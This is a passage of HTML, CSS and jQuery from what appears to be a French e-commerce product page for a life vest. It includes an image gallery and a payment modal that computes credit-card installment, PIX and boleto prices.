                  </a><a href="//casanimo.com/cdn/shop/files/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq_1024x.jpg?v=1690183666" class="product-gallery__thumbnail  " data-media-id="43115480219989" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq_130x.jpg?v=1690183666" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW_1024x.jpg?v=1690183669" class="product-gallery__thumbnail  " data-media-id="43115480318293" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW_130x.jpg?v=1690183669" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1MA5AVwHqK1RjSZFgq6y7JXXax_1024x.jpg?v=1690183671" class="product-gallery__thumbnail  " data-media-id="43115480383829" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1MA5AVwHqK1RjSZFgq6y7JXXax_130x.jpg?v=1690183671" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP_1024x.jpg?v=1690183673" class="product-gallery__thumbnail  " data-media-id="43115480482133" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP_130x.jpg?v=1690183673" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag_1024x.jpg?v=1690183676" class="product-gallery__thumbnail  " data-media-id="43115480580437" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag_130x.jpg?v=1690183676" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL_1024x.jpg?v=1690183678" class="product-gallery__thumbnail  " data-media-id="43115480645973" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL_130x.jpg?v=1690183678" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/HTB146t5VwHqK1RjSZFgq6y7JXXaW_1024x.jpg?v=1690183680" class="product-gallery__thumbnail  " data-media-id="43115480711509" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/HTB146t5VwHqK1RjSZFgq6y7JXXaW_130x.jpg?v=1690183680" alt="Gilet de sauvetage - Collection 2023">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Payez avec PIX et nous donnerons la priorité à l&#39;expédition en 1 heure!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               Argent sur Billet 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Le délai de paiement par virement bancaire est de 2 jours calendaires. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
    </div>

<style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Nouveau | <!--INICIO VENDIDOS-->1022 vendus<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Gilet de sauvetage - Collection 2023 <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #103EB4;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Code de l&#39;article 39726879)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponible en stock.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8740787552597" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8740787552597" handle="gilet-de-sauvetage-collection-2023"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:white; font:14px; background:#A7147E; padding:4px 10px; border-radius:9px;">Vendu et expédié par <span style="font-weight: 800; color:white"><b>Casanimo©</b></span></span></div><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">

      <div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Prix:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">39,90€</span>          
      
            <a class="parcelamento-text" style="display: none" onclick="toggleModal()">Afficher les options de paiement</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
